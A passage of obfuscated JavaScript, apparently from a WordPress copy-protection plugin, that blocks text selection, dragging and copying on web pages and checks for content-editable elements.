_0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return 